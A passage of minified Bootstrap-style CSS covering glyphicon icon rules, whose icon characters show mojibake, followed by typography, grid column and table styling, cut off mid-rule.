"}.glyphicon-home:before{content:"î€¡"}.glyphicon-file:before{content:"î€¢"}.glyphicon-time:before{content:"î€£"}.glyphicon-road:before{content:"î€¤"}.glyphicon-download-alt:before{content:"î€¥"}.glyphicon-download:before{content:"î€¦"}.glyphicon-upload:before{content:"î€§"}.glyphicon-inbox:before{content:"î€¨"}.glyphicon-play-circle:before{content:"î€©"}.glyphicon-repeat:before{content:"î€°"}.glyphicon-refresh:before{content:"î€±"}.glyphicon-list-alt:before{content:"î€²"}.glyphicon-lock:before{content:"î€³"}.glyphicon-flag:before{content:"î€´"}.glyphicon-headphones:before{content:"î€µ"}.glyphicon-volume-off:before{content:"î€¶"}.glyphicon-volume-down:before{content:"î€·"}.glyphicon-volume-up:before{content:"î€¸"}.glyphicon-qrcode:before{content:"î€¹"}.glyphicon-barcode:before{content:"î�€"}.glyphicon-tag:before{content:"î��"}.glyphicon-tags:before{content:"î�‚"}.glyphicon-book:before{content:"î�ƒ"}.glyphicon-bookmark:before{content:"î�„"}.glyphicon-print:before{content:"î�…"}.glyphicon-camera:before{content:"î�†"}.glyphicon-font:before{content:"î�‡"}.glyphicon-bold:before{content:"î�ˆ"}.glyphicon-italic:before{content:"î�‰"}.glyphicon-text-height:before{content:"î��"}.glyphicon-text-width:before{content:"î�‘"}.glyphicon-align-left:before{content:"î�’"}.glyphicon-align-center:before{content:"î�“"}.glyphicon-align-right:before{content:"î�”"}.glyphicon-align-justify:before{content:"î�•"}.glyphicon-list:before{content:"î�–"}.glyphicon-indent-left:before{content:"î�—"}.glyphicon-indent-right:before{content:"î�˜"}.glyphicon-facetime-video:before{content:"î�™"}.glyphicon-picture:before{content:"î� "}.glyphicon-map-marker:before{content:"î�¢"}.glyphicon-adjust:before{content:"î�£"}.glyphicon-tint:before{content:"î�¤"}.glyphicon-edit:before{content:"î�¥"}.glyphicon-share:before{content:"î�¦"}.glyphicon-check:before{content:"î�§"}.glyphicon-move:before{content:"î�¨"}.glyphicon-step-backward:before{content:"î�©"}.glyphicon-fast-backward:before{content:"î�°"}.glyphicon-backward:before{content:"î�±"}.glyphicon-play:before{content:"î�²"}.glyphicon-pause:before{content:"î�³"}.glyphicon-stop:before{content:"î�´"}.glyphicon-forward:before{content:"î�µ"}.glyphicon-fast-forward:before{content:"î�¶"}.glyphicon-step-forward:before{content:"î�·"}.glyphicon-eject:before{content:"î�¸"}.glyphicon-chevron-left:before{content:"î�¹"}.glyphicon-chevron-right:before{content:"î‚€"}.glyphicon-plus-sign:before{content:"î‚�"}.glyphicon-minus-sign:before{content:"î‚‚"}.glyphicon-remove-sign:before{content:"î‚ƒ"}.glyphicon-ok-sign:before{content:"î‚„"}.glyphicon-question-sign:before{content:"î‚…"}.glyphicon-info-sign:before{content:"î‚†"}.glyphicon-screenshot:before{content:"î‚‡"}.glyphicon-remove-circle:before{content:"î‚ˆ"}.glyphicon-ok-circle:before{content:"î‚‰"}.glyphicon-ban-circle:before{content:"î‚�"}.glyphicon-arrow-left:before{content:"î‚‘"}.glyphicon-arrow-right:before{content:"î‚’"}.glyphicon-arrow-up:before{content:"î‚“"}.glyphicon-arrow-down:before{content:"î‚”"}.glyphicon-share-alt:before{content:"î‚•"}.glyphicon-resize-full:before{content:"î‚–"}.glyphicon-resize-small:before{content:"î‚—"}.glyphicon-exclamation-sign:before{content:"î„�"}.glyphicon-gift:before{content:"î„‚"}.glyphicon-leaf:before{content:"î„ƒ"}.glyphicon-fire:before{content:"î„„"}.glyphicon-eye-open:before{content:"î„…"}.glyphicon-eye-close:before{content:"î„†"}.glyphicon-warning-sign:before{content:"î„‡"}.glyphicon-plane:before{content:"î„ˆ"}.glyphicon-calendar:before{content:"î„‰"}.glyphicon-random:before{content:"î„�"}.glyphicon-comment:before{content:"î„‘"}.glyphicon-magnet:before{content:"î„’"}.glyphicon-chevron-up:before{content:"î„“"}.glyphicon-chevron-down:before{content:"î„”"}.glyphicon-retweet:before{content:"î„•"}.glyphicon-shopping-cart:before{content:"î„–"}.glyphicon-folder-close:before{content:"î„—"}.glyphicon-folder-open:before{content:"î„˜"}.glyphicon-resize-vertical:before{content:"î„™"}.glyphicon-resize-horizontal:before{content:"î„ "}.glyphicon-hdd:before{content:"î„¡"}.glyphicon-bullhorn:before{content:"î„¢"}.glyphicon-bell:before{content:"î„£"}.glyphicon-certificate:before{content:"î„¤"}.glyphicon-thumbs-up:before{content:"î„¥"}.glyphicon-thumbs-down:before{content:"î„¦"}.glyphicon-hand-right:before{content:"î„§"}.glyphicon-hand-left:before{content:"î„¨"}.glyphicon-hand-up:before{content:"î„©"}.glyphicon-hand-down:before{content:"î„°"}.glyphicon-circle-arrow-right:before{content:"î„±"}.glyphicon-circle-arrow-left:before{content:"î„²"}.glyphicon-circle-arrow-up:before{content:"î„³"}.glyphicon-circle-arrow-down:before{content:"î„´"}.glyphicon-globe:before{content:"î„µ"}.glyphicon-wrench:before{content:"î„¶"}.glyphicon-tasks:before{content:"î„·"}.glyphicon-filter:before{content:"î„¸"}.glyphicon-briefcase:before{content:"î„¹"}.glyphicon-fullscreen:before{content:"î…€"}.glyphicon-dashboard:before{content:"î…�"}.glyphicon-paperclip:before{content:"î…‚"}.glyphicon-heart-empty:before{content:"î…ƒ"}.glyphicon-link:before{content:"î…„"}.glyphicon-phone:before{content:"î……"}.glyphicon-pushpin:before{content:"î…†"}.glyphicon-usd:before{content:"î…ˆ"}.glyphicon-gbp:before{content:"î…‰"}.glyphicon-sort:before{content:"î…�"}.glyphicon-sort-by-alphabet:before{content:"î…‘"}.glyphicon-sort-by-alphabet-alt:before{content:"î…’"}.glyphicon-sort-by-order:before{content:"î…“"}.glyphicon-sort-by-order-alt:before{content:"î…”"}.glyphicon-sort-by-attributes:before{content:"î…•"}.glyphicon-sort-by-attributes-alt:before{content:"î…–"}.glyphicon-unchecked:before{content:"î…—"}.glyphicon-expand:before{content:"î…˜"}.glyphicon-collapse-down:before{content:"î…™"}.glyphicon-collapse-up:before{content:"î… "}.glyphicon-log-in:before{content:"î…¡"}.glyphicon-flash:before{content:"î…¢"}.glyphicon-log-out:before{content:"î…£"}.glyphicon-new-window:before{content:"î…¤"}.glyphicon-record:before{content:"î…¥"}.glyphicon-save:before{content:"î…¦"}.glyphicon-open:before{content:"î…§"}.glyphicon-saved:before{content:"î…¨"}.glyphicon-import:before{content:"î…©"}.glyphicon-export:before{content:"î…°"}.glyphicon-send:before{content:"î…±"}.glyphicon-floppy-disk:before{content:"î…²"}.glyphicon-floppy-saved:before{content:"î…³"}.glyphicon-floppy-remove:before{content:"î…´"}.glyphicon-floppy-save:before{content:"î…µ"}.glyphicon-floppy-open:before{content:"î…¶"}.glyphicon-credit-card:before{content:"î…·"}.glyphicon-transfer:before{content:"î…¸"}.glyphicon-cutlery:before{content:"î…¹"}.glyphicon-header:before{content:"î†€"}.glyphicon-compressed:before{content:"î†�"}.glyphicon-earphone:before{content:"î†‚"}.glyphicon-phone-alt:before{content:"î†ƒ"}.glyphicon-tower:before{content:"î†„"}.glyphicon-stats:before{content:"î†…"}.glyphicon-sd-video:before{content:"î††"}.glyphicon-hd-video:before{content:"î†‡"}.glyphicon-subtitles:before{content:"î†ˆ"}.glyphicon-sound-stereo:before{content:"î†‰"}.glyphicon-sound-dolby:before{content:"î†�"}.glyphicon-sound-5-1:before{content:"î†‘"}.glyphicon-sound-6-1:before{content:"î†’"}.glyphicon-sound-7-1:before{content:"î†“"}.glyphicon-copyright-mark:before{content:"î†”"}.glyphicon-registration-mark:before{content:"î†•"}.glyphicon-cloud-download:before{content:"î†—"}.glyphicon-cloud-upload:before{content:"î†˜"}.glyphicon-tree-conifer:before{content:"î†™"}.glyphicon-tree-deciduous:before{content:"îˆ€"}.glyphicon-cd:before{content:"îˆ�"}.glyphicon-save-file:before{content:"îˆ‚"}.glyphicon-open-file:before{content:"îˆƒ"}.glyphicon-level-up:before{content:"îˆ„"}.glyphicon-copy:before{content:"îˆ…"}.glyphicon-paste:before{content:"îˆ†"}.glyphicon-alert:before{content:"îˆ‰"}.glyphicon-equalizer:before{content:"îˆ�"}.glyphicon-king:before{content:"îˆ‘"}.glyphicon-queen:before{content:"îˆ’"}.glyphicon-pawn:before{content:"îˆ“"}.glyphicon-bishop:before{content:"îˆ”"}.glyphicon-knight:before{content:"îˆ•"}.glyphicon-baby-formula:before{content:"îˆ–"}.glyphicon-tent:before{content:"â›º"}.glyphicon-blackboard:before{content:"îˆ˜"}.glyphicon-bed:before{content:"îˆ™"}.glyphicon-apple:before{content:"ï£¿"}.glyphicon-erase:before{content:"îˆ¡"}.glyphicon-hourglass:before{content:"âŒ›"}.glyphicon-lamp:before{content:"îˆ£"}.glyphicon-duplicate:before{content:"îˆ¤"}.glyphicon-piggy-bank:before{content:"îˆ¥"}.glyphicon-scissors:before{content:"îˆ¦"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"îˆ§"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"Â¥"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"â‚½"}.glyphicon-scale:before{content:"îˆ°"}.glyphicon-ice-lolly:before{content:"îˆ±"}.glyphicon-ice-lolly-tasted:before{content:"îˆ²"}.glyphicon-education:before{content:"îˆ³"}.glyphicon-option-horizontal:before{content:"îˆ´"}.glyphicon-option-vertical:before{content:"îˆµ"}.glyphicon-menu-hamburger:before{content:"îˆ¶"}.glyphicon-modal-window:before{content:"îˆ·"}.glyphicon-oil:before{content:"îˆ¸"}.glyphicon-grain:before{content:"îˆ¹"}.glyphicon-sunglasses:before{content:"î‰€"}.glyphicon-text-size:before{content:"î‰�"}.glyphicon-text-color:before{content:"î‰‚"}.glyphicon-text-background:before{content:"î‰ƒ"}.glyphicon-object-align-top:before{content:"î‰„"}.glyphicon-object-align-bottom:before{content:"î‰…"}.glyphicon-object-align-horizontal:before{content:"î‰†"}.glyphicon-object-align-left:before{content:"î‰‡"}.glyphicon-object-align-vertical:before{content:"î‰ˆ"}.glyphicon-object-align-right:before{content:"î‰‰"}.glyphicon-triangle-right:before{content:"î‰�"}.glyphicon-triangle-left:before{content:"î‰‘"}.glyphicon-triangle-bottom:before{content:"î‰’"}.glyphicon-triangle-top:before{content:"î‰“"}.glyphicon-console:before{content:"î‰”"}.glyphicon-superscript:before{content:"î‰•"}.glyphicon-subscript:before{content:"î‰–"}.glyphicon-menu-left:before{content:"î‰—"}.glyphicon-menu-right:before{content:"î‰˜"}.glyphicon-menu-down:before{content:"î‰™"}.glyphicon-menu-up:before{content:"î‰ "}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}.badge,dt,kbd kbd{font-weight:700}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.initialism,a.quickview{text-transform:uppercase}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dd,dt{line-height:1.42857}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:760px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}legend,pre{display:block;color:#333}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"â€”Â "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"Â â€”"}address{font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}.pre-scrollable{overflow-y:scroll}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1200px}}.row{margin-left:-20px;margin-right:-20px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.col-lg-nopadding{padding-left:0;padding-right:0}.col-xs-12{width:100%}.col-xs-11{width:91.66667%}.col-xs-10{width:83.33333%}.col-xs-9{width:75%}.col-xs-8{width:66.66667%}.col-xs-7{width:58.33333%}.col-xs-6{width:50%}.col-xs-5{width:41.66667%}.col-xs-4{width:33.33333%}.col-xs-3{width:25%}.col-xs-2{width:16.66667%}.col-xs-1{width:8.33333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66667%}.col-xs-push-10{left:83.33333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66667%}.col-xs-push-7{left:58.33333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66667%}.col-xs-push-4{left:33.33333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66667%}.col-xs-push-1{left:8.33333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66667%}.col-sm-10{width:83.33333%}.col-sm-9{width:75%}.col-sm-8{width:66.66667%}.col-sm-7{width:58.33333%}.col-sm-6{width:50%}.col-sm-5{width:41.66667%}.col-sm-4{width:33.33333%}.col-sm-3{width:25%}.col-sm-2{width:16.66667%}.col-sm-1{width:8.33333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66667%}.col-sm-push-10{left:83.33333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66667%}.col-sm-push-7{left:58.33333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66667%}.col-sm-push-4{left:33.33333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66667%}.col-sm-push-1{left:8.33333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66667%}.col-md-10{width:83.33333%}.col-md-9{width:75%}.col-md-8{width:66.66667%}.col-md-7{width:58.33333%}.col-md-6{width:50%}.col-md-5{width:41.66667%}.col-md-4{width:33.33333%}.col-md-3{width:25%}.col-md-2{width:16.66667%}.col-md-1{width:8.33333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66667%}.col-md-pull-10{right:83.33333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66667%}.col-md-pull-7{right:58.33333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66667%}.col-md-pull-4{right:33.33333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66667%}.col-md-pull-1{right:8.33333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66667%}.col-md-push-10{left:83.33333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66667%}.col-md-push-7{left:58.33333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66667%}.col-md-push-4{left:33.33333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66667%}.col-md-push-1{left:8.33333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66667%}.col-lg-10{width:83.33333%}.col-lg-9{width:75%}.col-lg-8{width:66.66667%}.col-lg-7{width:58.33333%}.col-lg-6{width:50%}.col-lg-5{width:41.66667%}.col-lg-4{width:33.33333%}.col-lg-3{width:25%}.col-lg-2{width:16.66667%}.col-lg-1{width:8.33333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66667%}.col-lg-push-10{left:83.33333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66667%}.col-lg-push-7{left:58.33333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66667%}.col-lg-push-4{left:33.33333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66667%}.col-lg-push-1{left:8.33333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-0{margin-left:0}}.btn-block,.form-control,.table,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block,legend{width:100%}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid 